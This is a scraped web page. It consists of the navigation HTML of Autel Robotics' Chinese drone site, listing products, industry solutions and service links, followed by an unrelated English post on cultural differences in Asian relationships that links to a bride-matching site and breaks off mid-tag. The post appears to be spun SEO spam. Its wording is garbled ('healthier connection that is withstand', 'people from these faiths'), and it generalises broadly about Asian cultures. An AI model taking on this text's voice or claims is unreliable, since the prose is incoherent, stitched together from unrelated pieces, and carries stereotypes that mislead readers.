                                        <a href="/products/?type=procat6">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715277932.svg"
                                                alt="">
                                            <h3 style="position: relative;font-size: 16px;">
                                                倾转旋翼固定翼<span
                                                    style="color: rgb(255, 0, 0);padding-left:.1rem;text-align:left;position: absolute;top: -0.06rem;"><sup>New</sup></span>
                                            </h3>
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                </ul>
                                <ul class="products-list products-pro5-rotor active">

                                    <!-- <li data-img="https://www.autelrobotics.cn/wp-content/uploads/2023/12/Autel-Titan.png">
                      <a href="/productdetail/autel-titan/">Autel Titan</a>
                    </li> -->
                                    <li
                                        data-img="https://www.autelrobotics.cn/wp-content/uploads/2024/08/Lite-20240806.png">
                                        <a href="/productdetail/evo-lite-enterprise-series/">
                                            EVO Lite 行业系列
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/01/new-autel-alpha.png">
                                        <a href="/productdetail/autel-alpha/">Autel Alpha</a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316222541.png">
                                        <a href="/productdetail/evo-max-4t/">
                                            EVO Max 4T
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316222541.png">
                                        <a href="/productdetail/evo-max-4t/">
                                            EVO Max 4T V2
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/04/EVO-Max-4N-fengmian-cn.png">
                                        <a href="/productdetail/evo-max-4n/">
                                            EVO Max 4N
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/04/EVO-Max-4N-fengmian-cn.png">
                                        <a href="/productdetail/evo-max-4n/">
                                            EVO Max 4N V2
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/24/2023032416411826.png">
                                        <a href="/productdetail/evo-ii-enterprise-v3/">
                                            EVO II 行业版 V3
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/24/2023032417093255.png">
                                        <a href="/productdetail/evo-ii-dual/">
                                            EVO II Dual 640T V3
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/24/2023032418184096.png">
                                        <a href="/productdetail/evo-ii-rtk/">
                                            EVO II RTK系列 V3
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/24/2023032418585895.png">
                                        <a href="/productdetail/evo-ii-pro/">
                                            EVO II Pro V3
                                        </a>
                                    </li>
                                    <!--<li data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316351808.png">
                      <a href="/productdetail/evo-ii-v2/">
                        EVO II 行业版 V2
                      </a>
                    </li>
                    <li data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316369215.png">
                      <a href="/productdetail/evo-ii-dual-v2/">
                        EVO II Dual 640T V2
                      </a>
                    </li>
                    <li data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316395358.png">
                      <a href="/productdetail/evo-ii-rtk-v2/">
                        EVO II RTK系列 V2
                      </a>
                    </li>-->
                                    <!--<li data-img="/wp-content/uploads/2024/07/EVO-Lite-封面.png">
                        <a href="/productdetail/evo-lite-series/">
                         EVO Lite行业系列
                        </a>
                    </li>-->
                                </ul>
                                <ul class="products-list products-pro6-rotor ">
                                    <li
                                        data-img="https://www.autelrobotics.cn/wp-content/uploads/2025/12/道通龙鱼-25@1x.png">
                                        <a href="https://www.autelrobotics.cn/productdetail/dragonfish-25/ ">
                                            <h3 style="position: relative;font-size: 16px;">
                                                道通龙鱼-25<span
                                                    style="color: rgb(255, 0, 0);padding-left:.1rem;text-align:left;position: absolute;top: -0.06rem;"><sup>New</sup></span>
                                            </h3>
                                        </a>
                                    </li>
                                    <li
                                        data-img="https://www.autelrobotics.cn/wp-content/uploads/2025/12/道通龙鱼Pro@1x.png">
                                        <a
                                            href="https://www.autelrobotics.cn/productdetail/dragonfish-drones-pro/ ">道通龙鱼Pro</a>
                                    </li>
                                    <li
                                        data-img="https://www.autelrobotics.cn/wp-content/uploads/2025/12/道通龙鱼standard@1x.png">
                                        <a
                                            href="https://www.autelrobotics.cn/productdetail/dragonfish-drones-standarddragonfish/">道通龙鱼Standard</a>
                                    </li>
                                </ul>
                                <div class="img-box prolists proimg">
                                    <img class="proimg"
                                        src="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316222541.png"
                                        alt="产品图片">
                                </div>
                            </div>
                            <div class="header-content header-content-pro3 ">
                                <ul class="secondary-tag">
                                    <li data-secondary-tag="pro7-rotor" class="active">
                                        <a href="/products/?type=procat7">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715261252.svg"
                                                alt="">
                                            多旋翼
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                </ul>
                                <ul class="products-list products-pro7-rotor active">
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/27/2023032715062035.png">
                                        <a href="/productdetail/evo-ii-pro-v3/">
                                            EVO II Pro V3
                                        </a>
                                    </li>
                                </ul>
                                <div class="img-box prolists proimg">
                                    <img class="proimg"
                                        src="/wp-content/themes/autel/userfiles/images/2023/03/27/2023032715062035.png"
                                        alt="产品图片">
                                </div>
                            </div>
                            <div class="header-content header-content-pro4 ">
                                <ul class="secondary-tag">
                                    <li data-secondary-tag="pro8-rotor" class="active">
                                        <a href="/products/?type=procat8">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022708373529.svg"
                                                alt="">硬件产品
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                    <li data-secondary-tag="pro9-rotor" class="">
                                        <a href="/products/?type=procat9">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022708376097.svg"
                                                alt="">软件产品
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                </ul>
                                <ul class="products-list products-pro8-rotor active">





                                    <li data-img="/wp-content/uploads/2024/08/cn20240813.png">
                                        <a href="/productdetail/evo-nest/">
                                            道通多旋翼机巢
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2023/06/2023042612024117.png">
                                        <a href="/productdetail/drogonfish-nest/">
                                            道通龙鱼机巢
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2023/06/2023042614089796.png">
                                        <a href="/productdetail/dragonfish-repeater/">
                                            道通龙鱼中继
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2023/06/2023042612076863.png">
                                        <a href="/productdetail/asat/">
                                            Autel 智能跟踪天线
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316235067.png">
                                        <a href="/productdetail/remote-control-v3/">
                                            Autel 智能遥控器 V3
                                        </a>
                                    </li>
                                    <!--                                     <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316589807.png">
                                        <a href="/productdetail/remote-control-v2/">
                                            Autel 智能遥控器 V2
                                        </a>
                                    </li> -->
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316411206.png">
                                        <a href="/productdetail/remote-control-se/">
                                            Autel 智能遥控器 SE
                                        </a>
                                    </li>
                                    <!-- <li data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316417180.png">
                    <a href="/productdetail/live-deck-2/">
                      Live Deck 2
                    </a>
                  </li> -->
                                </ul>
                                <ul class="products-list products-pro9-rotor ">
                                    <li data-img="/wp-content/uploads/2023/06/2023042814508369.png">
                                        <a href="/productdetail/autel-mapper/">
                                            Autel Mapper
                                        </a>
                                    </li>

                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/25/2023022514097974.png">
                                        <a href="/productdetail/command-center/">
                                            道通天穹
                                        </a>
                                    </li>
                                </ul>
                                <div class="img-box prolists proimg">
                                    <img class="proimg"
                                        src="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316235067.png"
                                        alt="产品图片">
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/security/">
                        解决方案
                    </a>
                    <div class="secondary-menu solution-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="industry" class="tag active">解决方案</div>
                            </div>
                            <div class="header-content header-content-industry active">

                                <ul class="secondary-tag">
                                    <li data-secondary-tag="solu7" class="active">
                                        <a href="/security/"> <img
                                                src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718372291.svg"
                                                alt="安防">安防
                                            <span class="autelrobotics">&#xe667;</span></a>
                                    </li>
                                    <li data-secondary-tag="solu8" class="">
                                        <a href="/security/?type=patrol"> <img
                                                src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718382177.svg"
                                                alt="能源">能源
                                            <span class="autelrobotics">&#xe667;</span></a>
                                    </li>
                                    <li data-secondary-tag="solu10" class="">
                                        <a href="/security/?type=mapping"> <img
                                                src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718421822.svg"
                                                alt="交通">交通
                                            <span class="autelrobotics">&#xe667;</span></a>
                                    </li>
                                </ul>
                                <ul class="products-list products-solu7 active">
                                    <li data-img="/wp-content/uploads/2025/08/image_海防缉私@2x.webp">
                                        <a href="/solutions/haiphong-anti-smuggling/">海防缉私</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/08/image_要地安保@2x.webp">
                                        <a href="/solutions/security-of-important-places/">要地安保</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/08/image_巡逻防控@2x.webp">
                                        <a href="/solutions/patrol-and-control/">巡逻防控</a>
                                    </li>
                                    <li
                                        data-img="/wp-content/uploads/2025/04/UAV-Pilot-Positioning-Solution-fengmian.png">
                                        <a href="/solutions/uav-pilot-positioning-solution/">飞手定位</a>
                                    </li>


                                </ul>
                                <ul class="products-list products-solu8 ">
                                    <li data-img="/wp-content/uploads/2025/09/image_变电站监测.png">
                                        <a href="/solutions/substation-surveillance/">变电站监测</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_输电线巡检.png">
                                        <a href="/solutions/power-transmission-line/">输电线巡检</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_能源设施安保@2x.png">
                                        <a href="/solutions/energy-facility-security/">能源设施安保</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/08/image_油气管线巡检@2x.webp">
                                        <a href="/solutions/oil-and-gas-pipeline-nspection/">油气管线巡检</a>
                                    </li>


                                </ul>
                                <ul class="products-list products-solu10 ">
                                    <li data-img="/wp-content/uploads/2025/09/image_桥梁巡检.png">
                                        <a href="/solutions/bridge-inspection/">
                                            桥梁巡检</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_高速巡检.png">
                                        <a href="/solutions/highway-inspection/">高速巡检</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_事故快处@2x.png">
                                        <a href="/solutions/accident-rapid-response/">事故快处</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_道路执法@2x.png">
                                        <a href="/solutions/road-traffic-enforcement/">道路执法</a>
                                    </li>
                                </ul>
                                <!--                                 <ul class="products-list products-solu10 ">
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/13/2023031311441186.jpg">
                                        <a href="/solutions/19/">空间规划</a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/13/2023031311462467.jpg">
                                        <a href="/solutions/18/">工程测绘</a>
                                    </li>
                                </ul> -->
                                <div class="img-box prolists proimg">
                                    <img class="proimg"
                                        src="/wp-content/themes/autel/userfiles/images/2023/03/15/2023031509272906.jpg"
                                        alt="解决方案">
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/service/">
                        服务支持
                    </a>
                    <div class="secondary-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="consumer" class="tag">服务支持</div>
                            </div>
                            <ul class="pure-list">
                                <li>
                                    <a href="/service/">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917095962.svg"
                                            alt="售后服务">
                                        <p>售后服务</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/flight/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917093347.svg"
                                            alt="随心飞">
                                        <p>随心飞</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/thirdinsurance/" target="">
                                        <img src="/wp-content/uploads/2024/04/第三者险.svg" alt="第三者险">
                                        <p>第三者险</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/faq/server_faq/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/FAQ-faq01.svg" alt="常见问题">
                                        <p>常见问题</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/jxhh/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917099801.svg"
                                            alt="寄修换货">
                                        <p>寄修换货</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/fwjdcx-index/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/10/2023031011117321.svg"
                                            alt="服务进度查询">
                                        <p>服务进度查询</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/noflight/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917094108.svg"
                                            alt="解禁申请">
                                        <p>解禁申请</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/global-maintenance-center/" target=""><img style="padding: 10px"
                                            src="/wp-content/themes/autel/userfiles/images/2023/08/21/2023082116449275.svg"
                                            alt="全球维修中心">
                                        <p>全球维修中心</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.umu.com/index#/index" target="blank">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917096242.svg"
                                            alt="培训中心">
                                        <p>培训中心</p>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/becomeagent/">
                        合作伙伴
                    </a>
                    <div class="secondary-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="consumer" class="tag">合作伙伴</div>
                            </div>
                            <ul class="pure-list">
                                <li><a href="/becomeagent/"><img
                                            src="/wp-content/themes/autel/userfiles/images/2023/03/10/2023031011113160.svg"
                                            alt="">
                                        <p> 经销商 </p>
                                    </a></li>
                                <li><a href="/gys/"><img
                                            src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917095899.svg"
                                            alt="">
                                        <p> 成为供应商 </p>
                                    </a></li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="https://developer.autelrobotics.cn" target="_blank" rel="nofollow">
                        开发者
                    </a>
                </li>
                <li>
                    <a href="/download/app">
                        下载
                    </a>
                    <div class="secondary-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="consumer" class="tag">下载</div>
                            </div>
                            <ul class="pure-list">
                                <li>
                                    <a href="/download/app">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916316344.svg"
                                            alt="App产品">
                                        <p>App产品</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/download/enterprise-products">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916341082.svg"
                                            alt="行业产品">
                                        <p>行业产品</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/download/customer-products">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916353963.svg"
                                            alt="消费产品">
                                        <p>消费产品</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/download/ecosystem/">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916353148.svg"
                                            alt="生态产品">
                                        <p>生态产品</p>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
            </ul>
        </nav>
        <!-- 移动端菜单结构 -->
        <div class="options">
            <div class="btn-search" style="margin-right: 0px;">
                <div>
                    <input type="text" id="kword" class="btn-input"><button class="btn-ssicon autelrobotics"
                        id="button">
                        <img style="margin-top: 3px;" src="/wp-content/uploads/2023/10/ic_search.svg" alt="">
                    </button>
                </div>
            </div>
            <div class="header-user-center">
                <div class="header-box">
                    <img class='logout-header-img' src="/wp-content/uploads/2023/10/ic_person.svg" alt="">
                    <img class='login-header-img' style="border-radius: 50%;" src="" alt="">
                </div>
                <div class="user-options-box">
                    <ul class="user-options-logout">
                        <li class='to-login'>登录</li>
                        <li class='to-regist'>注册</li>
                    </ul>
                    <ul class="user-options-login">
                        <li class='to-my'>我的账号</li>
                        <li class='to-myOrder'>我的订单</li>
                        <li class='user-center-logout'>退出</li>
                    </ul>
                </div>
            </div>
            <style>
                .header-box {
                    width: 30px;
                    height: 30px;
                    /* padding: 2px; */
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }

                .header-box:hover {
                    background-color: rgba(0, 0, 0, .1);
                    border-radius: 50%;
                }

                .header-user-center {
                    width: 50px;
                    position: relative;
                    margin-right: 6px;
                }

                @media screen and (max-width: 768px) {
                    .header-user-center {
                        width: 30px;
                    }
                }

                .user-options-box {
                    position: absolute;
                    top: 34px;
                    left: 50%;
                    transform: translateX(-50%);
                    overflow: hidden;
                    width: 80px;
                    /* border: 1px solid #ccc; */
                    background-color: #fff;
                    background-color: rgb(243, 243, 243);
                    z-index: 9;
                    font-size: 14px;
                    border-radius: 8px;
                }

                .user-options-box ul {
                    max-height: 0px;
                    transition: max-height 0.6s;
                }

                .user-options-box ul li {
                    cursor: pointer;
                }

                .user-options-box ul li:hover {
                    text-decoration: underline;
                    color: #D4251F
                }

                .header-user-center:hover ul {
                    max-height: 300px;
                }

                .login-header-img {
                    display: none;
                    width: 24px;
                    height: 24px;
                }

                .user-options-login {
                    display: none;
                }

                .user-options-box li {
                    padding: 10px 0px;
                    text-align: center;
                }
            </style>
            <div class="shop">
                <span>商 城</span>
                <div class="box">
                    <ul class="shop-list">
                        <!--   <li>
                <a href="https://daotongzhineng.tmall.com/" class="tm" target="_blank" rel="nofollow">
                  <img src="/wp-content/themes/autel/PC/images/tm-icon.png" alt="">
                  <span>天猫商城</span>
                </a>
              </li>-->
                        <li>
                            <a href="https://mall.jd.com/index-1000477486.html" target="_blank" rel="nofollow">
                                <img src="/wp-content/themes/autel/PC/images/jd-icon.png" alt="">
                                <span>京东商城</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="mobile-box">
                <button class="mobile-nav-button tg-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
            </div>
        </div>
    </div>
</header>
<nav class="mobile">
    <ul class="first-menu">
        <li>
            <a href="/">首页</a>
        </li>
        <li data-first-menu="nav2" class="">关于我们</li>
        <li data-first-menu="nav3" class="">产品中心</li>
        <li data-first-menu="nav6" class="active">解决方案</li>
        <li data-first-menu="nav7" class="">服务支持</li>
        <li data-first-menu="nav8" class="">合作伙伴</li>
        <li data-first-menu="nav10" class="">购买渠道</li>
        <li>
            <a href="https://developer.autelrobotics.cn" target="_blank" rel="nofollow">开发者</a>
        </li>
        <li data-first-menu="nav9" class="">下载</li>
        <li data-first-menu="language">Language</li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav1 ">
    </ul>
    <ul class="secondary-menu secondary-menu-nav2 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="/about-us" target="">关于我们</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/contact-us" target="">联系我们</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href=" https://autelrobotics.hotjob.cn/" target="blank">加入我们</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/newsroom">新闻动态</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav3 ">
        <li class="li-level-1">
            <p class="">
                <span>行业产品</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li class="li-level-2">
                    <p class="">
                        <span>多旋翼</span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <li><a href="/productdetail/evo-lite-enterprise-series/">EVO Lite 行业系列</a></li>
                        <li><a href="/productdetail/autel-alpha/">Autel Alpha</a></li>
                        <li><a href="/productdetail/evo-max-4t/">EVO Max 4T</a></li>
                        <li><a href="/productdetail/evo-max-4n/">EVO Max 4N</a></li>
                        <li><a href="/productdetail/evo-ii-enterprise-v3/">EVO II 行业版 V3</a></li>
                        <li><a href="/productdetail/evo-ii-dual/">EVO II Dual 640T V3</a></li>
                        <li><a href="/productdetail/evo-ii-rtk/">EVO II RTK系列 V3</a></li>
                        <li><a href="/productdetail/evo-ii-pro/">EVO II Pro V3</a></li>
                        <!--<li><a href="/productdetail/evo-ii-v2/">EVO II 行业版 V2</a></li>
              <li><a href="/productdetail/evo-ii-dual-v2/">EVO II Dual 640T V2</a></li>
              <li><a href="/productdetail/evo-ii-rtk-v2/">EVO II RTK系列 V2</a></li>-->
                    </ul>
                </li>
                <li class="li-level-2">
                    <p class="">
                        <span>倾转旋翼固定翼<span
                                style="color: rgb(255, 0, 0);padding-left:0.1rem"><sup>New</sup></span></span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <li><a href="https://www.autelrobotics.cn/productdetail/dragonfish-25/ ">道通龙鱼-25<span
                                    style="color: rgb(255, 0, 0);padding-left:0.1rem"><sup>New</sup></span></a></li>
                        <li><a
                                href="https://www.autelrobotics.cn/productdetail/dragonfish-drones-standarddragonfish/">道通龙鱼Standard</a>
                        </li>
                        <li><a href="https://www.autelrobotics.cn/productdetail/dragonfish-drones-pro/">道通龙鱼Pro</a></li>
                    </ul>
                </li>
            </ul>
        </li>
        <li class="li-level-1">
            <p class="">
                <span>消费产品</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li class="li-level-2">
                    <p class="">
                        <span>多旋翼</span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <!-- <li><a href="/productdetail/evo-lite/">EVO Lite 系列</a></li> -->
                        <!-- <li><a href="/productdetail/evo-nano/">EVO Nano 系列</a></li> -->
                        <li><a href="/productdetail/evo-ii-pro-v3/">EVO II Pro V3</a></li>
                        <!--<li><a href="/productdetail/evo-ii-pro-v2/">EVO II Pro V2</a></li>
              <li><a href="/productdetail/evo-ii-use/">EVO II</a></li>-->
                    </ul>
                </li>
            </ul>
        </li>
        <li class="li-level-1">
            <p class="">
                <span>生态产品</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li class="li-level-2">
                    <p class="">
                        <span>硬件产品</span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <li><a href="/productdetail/evo-nest/">道通多旋翼机巢</a></li>
                        <li><a href="/productdetail/drogonfish-nest/">道通龙鱼机巢</a></li>
                        <li><a href="/productdetail/dragonfish-repeater/">道通龙鱼中继</a></li>
                        <li><a href="/productdetail/asat/">Autel 智能跟踪天线</a></li>
                        <li><a href="/productdetail/remote-control-v3/">Autel 智能遥控器 V3</a></li>
                        <!-- <li><a href="/productdetail/remote-control-v2/">Autel 智能遥控器 V2</a></li> -->
                        <li><a href="/productdetail/remote-control-se/">Autel 智能遥控器 SE</a></li>
                        <!-- <li><a href="/productdetail/live-deck-2/">Live Deck 2</a></li> -->
                    </ul>
                </li>
                <li class="li-level-2">
                    <p class="">
                        <span>软件产品</span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <li><a href="/productdetail/autel-mapper/">Autel Mapper</a></li>
                        <li><a href="/productdetail/command-center/">道通指挥中心</a></li>
                    </ul>
                </li>
            </ul>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav6 active">
        <li class="li-level-1">
            <p class="">
                <span>安防</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li><a href="/solutions/haiphong-anti-smuggling/">海防缉私</a></li>
                <li><a href="/solutions/security-of-important-places/">要地安保</a></li>
                <li><a href="/solutions/patrol-and-control/">巡逻防控</a></li>
                <li><a href="/solutions/uav-pilot-positioning-solution/">飞手定位</a></li>

            </ul>
        </li>
        <li class="li-level-1">
            <p class="">
                <span>能源</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li><a href="/solutions/substation-surveillance/">变电站监测 </a></li>
                <li><a href="/solutions/power-transmission-line/">输电线巡检 </a></li>
                <li><a href="/solutions/energy-facility-security/">能源设施安保</a></li>
                <li><a href="/solutions/oil-and-gas-pipeline-nspection/">油气管线巡检</a></li>
            </ul>
        </li>
        <li class="li-level-1">
            <p class="">
                <span>交通</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li><a href="/solutions/bridge-inspection/">桥梁巡检 </a></li>
                <li><a href="/solutions/highway-inspection/">高速巡检 </a></li>
                <li><a href="/solutions/accident-rapid-response/">事故快处</a></li>
                <li><a href="/solutions/road-traffic-enforcement/">道路执法</a></li>
            </ul>
        </li>
        <!-- <li class="li-level-1">
            <p class="">
                <span>测绘</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li><a href="/solutions/19/">空间规划</a></li>
                <li><a href="/solutions/18/">工程测绘</a></li>
            </ul>
        </li> -->
    </ul>
    <ul class="secondary-menu secondary-menu-nav7 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/">售后服务</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/flight/">随心飞</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/jxhh/">寄修换货</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/fwjdcx-index/">服务进度查询</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/noflight/">解禁申请</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/global-maintenance-center/">全球维修中心</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="https://www.umu.com/index#/index">培训中心</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav8 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="/becomeagent/">经销商</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/gys/">成为供应商</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav10 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="https://daotongzhineng.tmall.com/"> 天猫官方旗舰店</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="https://mall.jd.com/index-1000477486.html"> 京东官方旗舰店</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav12 ">
    </ul>
    <ul class="secondary-menu secondary-menu-nav9 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="/download/app">App产品</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/download/enterprise-products">行业产品</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/download/customer-products">消费产品</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/download/ecosystem/">生态产品</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-language">
        <li class="li-level-1">
            <p class="">
                <span><a href="https://www.autelrobotics.cn">简体中文 </a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="https://www.autelrobotics.com">English</a></span>
            </p>
        </li>
    </ul>
</nav>


<!-- post start -->
<p>Particularly for those from other cultures, navigating ethnical distinctions in Asiatic ties <a href="https://asianbrides.org/filipino-women/">https://asianbrides.org/filipino-women/</a> can be difficult. Conflicts in principles and contact outages are examples of how these distinctions may be stressful and even lead to a rift between you and your mate. Nevertheless, it is possible to develop a healthier connection that is withstand these ethnic barriers by concentrating on what you have in popular and being willing to make compromises.</p><p>Eastern cultures are very collectivistic, which means they put the needs of their cultural party before the feelings and well-being of specific individuals. This may result in material limitations and a less defined sense of self. Additionally, they frequently use nonverbal cues to talk, and they may rely on their family members&#8217; implicit support rather than direct verbal communication. These variables may be the reason why people from these faiths <a href="https://www.wikihow.com/Make-a-Long-Distance-Relationship-Work">https://www.wikihow.com/Make-a-Long-Distance-Relationship-Work</a> have been found to be less likely than people who come from individualistic civilizations to seek out professional assistance for mental health issues.</p><p>There are many live conflicts that can happen in cross-cultural associations in addition to these cultural differences. For instance, some couples might disagree on whether to follow particular theological customs or gown traditionally. This can be a major source of conflict because it might give your partner the impression that you do n&#8217;t share their values.</p><img decoding="async" src="https://i.pinimg.com/originals/46/6e/a5/466ea57b9b36298d62c56db10e0fea9b.jpg" 